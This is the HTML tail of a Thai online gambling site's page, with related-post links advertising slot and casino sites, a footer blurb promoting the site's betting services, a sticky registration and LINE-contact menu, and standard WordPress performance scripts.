                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/sa168%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/"  rel="bookmark" title="SA168เข้าสู่ระบบ คีย์หลักที่จะทำให้คุณสนุกกับเกมได้อย่างไม่มีที่สิ้นสุด!">SA168เข้าสู่ระบบ คีย์หลักที่จะทำให้คุณสนุกกับเกมได้อย่างไม่มีที่สิ้นสุด!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/ufabetcasino/"  rel="bookmark" class="td-image-wrap " title="เปิดประสบการณ์ใหม่ที่ UFABETCASINO ปั่นสล็อต ลุ้นโชค รับทรัพย์แบบสุดฟิน!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="UFABETCASINO" title="เปิดประสบการณ์ใหม่ที่ UFABETCASINO ปั่นสล็อต ลุ้นโชค รับทรัพย์แบบสุดฟิน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/UFABETCASINOUFABETCASINOfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/UFABETCASINOUFABETCASINOfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="UFABETCASINO" title="เปิดประสบการณ์ใหม่ที่ UFABETCASINO ปั่นสล็อต ลุ้นโชค รับทรัพย์แบบสุดฟิน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/UFABETCASINOUFABETCASINOfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/UFABETCASINOUFABETCASINOfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/ufabetcasino/"  rel="bookmark" title="เปิดประสบการณ์ใหม่ที่ UFABETCASINO ปั่นสล็อต ลุ้นโชค รับทรัพย์แบบสุดฟิน!">เปิดประสบการณ์ใหม่ที่ UFABETCASINO ปั่นสล็อต ลุ้นโชค รับทรัพย์แบบสุดฟิน!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87sbobet/"  rel="bookmark" class="td-image-wrap " title="สนุกสุดเหวี่ยงกับเว็บตรงSBOBET ที่มอบประสบการณ์เดิมพันไม่เหมือนใคร!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="เว็บตรงSBOBET" title="สนุกสุดเหวี่ยงกับเว็บตรงSBOBET ที่มอบประสบการณ์เดิมพันไม่เหมือนใคร!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงSBOBETเว็บตรงSBOBETfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงSBOBETเว็บตรงSBOBETfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="เว็บตรงSBOBET" title="สนุกสุดเหวี่ยงกับเว็บตรงSBOBET ที่มอบประสบการณ์เดิมพันไม่เหมือนใคร!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงSBOBETเว็บตรงSBOBETfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงSBOBETเว็บตรงSBOBETfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87sbobet/"  rel="bookmark" title="สนุกสุดเหวี่ยงกับเว็บตรงSBOBET ที่มอบประสบการณ์เดิมพันไม่เหมือนใคร!">สนุกสุดเหวี่ยงกับเว็บตรงSBOBET ที่มอบประสบการณ์เดิมพันไม่เหมือนใคร!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87lagalaxy/"  rel="bookmark" class="td-image-wrap " title="สัมผัสประสบการณ์ใหม่บนเว็บตรงLAGALAXY สนุกสุดเหวี่ยงไม่มีวันเบื่อ!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="เว็บตรงLAGALAXY" title="สัมผัสประสบการณ์ใหม่บนเว็บตรงLAGALAXY สนุกสุดเหวี่ยงไม่มีวันเบื่อ!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงLAGALAXYเว็บตรงLAGALAXYfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงLAGALAXYเว็บตรงLAGALAXYfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="เว็บตรงLAGALAXY" title="สัมผัสประสบการณ์ใหม่บนเว็บตรงLAGALAXY สนุกสุดเหวี่ยงไม่มีวันเบื่อ!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงLAGALAXYเว็บตรงLAGALAXYfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บตรงLAGALAXYเว็บตรงLAGALAXYfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87lagalaxy/"  rel="bookmark" title="สัมผัสประสบการณ์ใหม่บนเว็บตรงLAGALAXY สนุกสุดเหวี่ยงไม่มีวันเบื่อ!">สัมผัสประสบการณ์ใหม่บนเว็บตรงLAGALAXY สนุกสุดเหวี่ยงไม่มีวันเบื่อ!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%97%e0%b9%89%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99truewallet/"  rel="bookmark" class="td-image-wrap " title="เว็บสล็อตแท้ฝากถอนTRUEWALLET สนุกได้ทุกวัน เล่นง่าย จ่ายจริง ไม่มีโกงแน่นอน!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="เว็บสล็อตแท้ฝากถอนTRUEWALLET" title="เว็บสล็อตแท้ฝากถอนTRUEWALLET สนุกได้ทุกวัน เล่นง่าย จ่ายจริง ไม่มีโกงแน่นอน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บสล็อตแท้ฝากถอนTRUEWALLETเว็บสล็อตแท้ฝากถอนTRUEWALLETfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บสล็อตแท้ฝากถอนTRUEWALLETเว็บสล็อตแท้ฝากถอนTRUEWALLETfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="เว็บสล็อตแท้ฝากถอนTRUEWALLET" title="เว็บสล็อตแท้ฝากถอนTRUEWALLET สนุกได้ทุกวัน เล่นง่าย จ่ายจริง ไม่มีโกงแน่นอน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บสล็อตแท้ฝากถอนTRUEWALLETเว็บสล็อตแท้ฝากถอนTRUEWALLETfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/เว็บสล็อตแท้ฝากถอนTRUEWALLETเว็บสล็อตแท้ฝากถอนTRUEWALLETfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%97%e0%b9%89%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99truewallet/"  rel="bookmark" title="เว็บสล็อตแท้ฝากถอนTRUEWALLET สนุกได้ทุกวัน เล่นง่าย จ่ายจริง ไม่มีโกงแน่นอน!">เว็บสล็อตแท้ฝากถอนTRUEWALLET สนุกได้ทุกวัน เล่นง่าย จ่ายจริง ไม่มีโกงแน่นอน!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87lucky135/"  rel="bookmark" class="td-image-wrap " title="สนุกสุดเหวี่ยงกับสล็อตเว็บตรงLUCKY135: มิติใหม่แห่งการเล่นเกมทุกวัน!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="สล็อตเว็บตรงLUCKY135" title="สนุกสุดเหวี่ยงกับสล็อตเว็บตรงLUCKY135: มิติใหม่แห่งการเล่นเกมทุกวัน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/สล็อตเว็บตรงLUCKY135สล็อตเว็บตรงLUCKY135file-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/สล็อตเว็บตรงLUCKY135สล็อตเว็บตรงLUCKY135file-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="สล็อตเว็บตรงLUCKY135" title="สนุกสุดเหวี่ยงกับสล็อตเว็บตรงLUCKY135: มิติใหม่แห่งการเล่นเกมทุกวัน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/สล็อตเว็บตรงLUCKY135สล็อตเว็บตรงLUCKY135file-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/สล็อตเว็บตรงLUCKY135สล็อตเว็บตรงLUCKY135file-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87lucky135/"  rel="bookmark" title="สนุกสุดเหวี่ยงกับสล็อตเว็บตรงLUCKY135: มิติใหม่แห่งการเล่นเกมทุกวัน!">สนุกสุดเหวี่ยงกับสล็อตเว็บตรงLUCKY135: มิติใหม่แห่งการเล่นเกมทุกวัน!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="f3ddaff83ceffd157dc9f2a2af3764e9" class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hilo-88.net/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2090'%3E%3C/svg%3E" alt="" title=""  width="270" height="90" data-lazy-src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png"/><noscript><img src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png" alt="" title=""  width="270" height="90"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>HILO-88.net เราเป็นเว็บพนัน ไฮโลออนไลน์  เว็บตรงไม่ผ่านเอเย่นต์ ทางเข้า HILO-88.net ที่ได้รวบรวมคาสิโนออนไลน์ และแทงบอลออนไลน์ ไว้ด้วยกันอย่างครบถ้วน พร้อมเข้าถึงขาพนันทุกท่านอย่างไม่ติดขัด เป็นส่วนหนึ่งของเราโดยการสมัครเล่นคาสิโน หรือแทงบอล กับเราผ่านระบบออโต้ ที่ทั้งสะดวก รวดเร็ว และง่ายดายอย่างไม่น่าเชื่อ สามารถเลือกวางเดิมพันได้หลากหลาย วางเดิมพันขั้นไม่มีขั้นต่ำ 



</aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="16f8715dc9535688d7a17348deb6630b" class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    COPYRIGHT &copy; 2021 ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง | ALL RIGHT RESERVE.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="preload" href="path/to/bootstrap/css/bootstrap.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" >
<link rel="preload" href="path/to/font-awesome/css/font-awesome.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" >
<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/4a78a24308.js" crossorigin="anonymous" data-rocket-defer defer></script>

<style>
    body {
        margin: 0;
        padding: 0;
    }

    .footerMenu {
        display: flex;
        align-items: center;
        justify-content: center;
        position: fixed;
        bottom: 0;
        width: 100%;
        height: 80px;
        background-color: #202020;
        z-index: 9999;
        border-radius: 20px 20px 0px 0px;
        background: rgba( 0, 0, 0, 0.8 );
  box-shadow: 0 8px 32px 0 rgba( 31, 38, 135, 0.37 );
  backdrop-filter: blur( 8px );
  -webkit-backdrop-filter: blur( 8px );
  border: 1px solid rgba( 255, 255, 255, 0.18 );
    }

    .allboxmenu {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
        max-width: 1200px;
        height: 100%;
        max-height: 80px;
    }

    .allboxmenu a {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        text-align: center;
        width: 100%;
        height: 100%;
        font-size: 24px;
        color: #f0cf1e;
        text-decoration: none;
    }

    #footerNavMenu:hover {
        color: black;
        background-color: #f0cf1e;
        border-radius: 20px 20px 0px 0px;
    }

    .boxmenu {
        width: 100%;
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        align-items: center;
        height: 100%;
        max-height: 60px;
    }

    .boxmenu p {
        margin: 0;
        font-size: 16px;
        font-weight: 600;
    }

    .boxNormal {
        height: 100%;
        max-height: 80px;
    }

    #footerNavLogo {
        width: 128px;
        height: 128px;
        position: relative;
        z-index: 9999;
        top: -40px;
        left: 0;
        right: 0;
    }

    @media only screen and (max-width: 426px) {

        .footerMenu {
            display: flex;
            align-items: center;
            justify-content: center;
            position: fixed;
            bottom: 0;
            width: 100%;
            height: 60px;
            background-color: #202020;
            z-index: 9999;
            border-radius: 20px 20px 0px 0px;
         background: rgba( 0, 0, 0, 0.8 );
   box-shadow: 0 8px 32px 0 rgba( 31, 38, 135, 0.37 );
   backdrop-filter: blur( 8px );
   -webkit-backdrop-filter: blur( 8px );
   border: 1px solid rgba( 255, 255, 255, 0.18 );
        }

        .allboxmenu {
            display: flex;
            align-items: center;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            height: 100%;
            max-height: 60px;
        }

        .allboxmenu a {
            display: flex;
            flex-direction: row;
            justify-content: center;
            align-items: center;
            text-align: center;
            width: 100%;
            height: 100%;
            font-size: 20px;
            color: #f0cf1e;
            text-decoration: none;
        }
  
  #footerNavMenu:hover {
         color: black;
         background-color: #f0cf1e;
         border-radius: 20px 20px 0px 0px;
     }

        .boxmenu {
            width: 100%;
            display: flex;
            flex-direction: column;
            justify-content: space-around;
            align-items: center;
            height: 100%;
            max-height: 40px;
        }

        .boxmenu p {
            margin: 0;
            font-size: 12px;
            font-weight: 600;
        }

        .boxNormal {
            height: 100%;
            max-height: 60px;
        }

        #footerNavLogo {
            width: 80px;
            height: 80px;
            position: relative;
            z-index: 9999;
            top: -20px;
            left: 0;
            right: 0;
        }

    }
</style>

<div data-rocket-location-hash="2f19d6a4a9c74aec536434c4ee17f389" class="footerMenu">
    <div data-rocket-location-hash="04228370f62f4fc0f139cfae34bb999c" class="allboxmenu">
        <a href="https://customer.hilo-88.org/register?agent=ufa" target="_blank" rel="noreferrer" class="boxNormal">
            <div class="boxmenu">
                <i class="fas fa-sign-in-alt"></i>
                <p>สมัครออโต้</p>
            </div>
        </a>
        <a href="https://line.me/R/ti/p/@538ayqzp?oat_content=url&ts=09242012" target="_blank" rel="noreferrer" class="boxNormal">
            <div class="boxmenu">
                <i class="fas fa-users"></i>
                <p>สมัครสมาชิก</p>
            </div>
        </a>
        <a href="https://line.me/R/ti/p/@538ayqzp?oat_content=url&ts=09242012" id="footerNavMenu" rel="noreferrer" class="boxNormal">
            <div class="boxmenu">
                <img width="270" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2090'%3E%3C/svg%3E" id="footerNavLogo" alt="JOKER GAMING" data-lazy-src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png"><noscript><img width="270" height="90" src="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png" id="footerNavLogo" alt="JOKER GAMING"></noscript>
            </div>
        </a>
        <a href="https://customer.hilo-88.org" target="_blank" rel="noreferrer" class="boxNormal">
            <div class="boxmenu">
                <i class="fas fa-coins"></i>
                <p>ทางเข้า</p>
            </div>
        </a>
        <a href="https://line.me/R/ti/p/@538ayqzp?oat_content=url&ts=09242012" target="_blank" rel="noreferrer" class="boxNormal">
            <div class="boxmenu">
                <i class="fas fa-comments"></i>
                <p>ติดต่อเรา</p>
            </div>
        </a>
    </div>
</div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697083a25e8a5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.item-details a{color:white}.td-post-next-prev-content a{color:white}</style>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hilo-88.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1763541798" id="tdPostImages-js" data-rocket-defer defer></script>
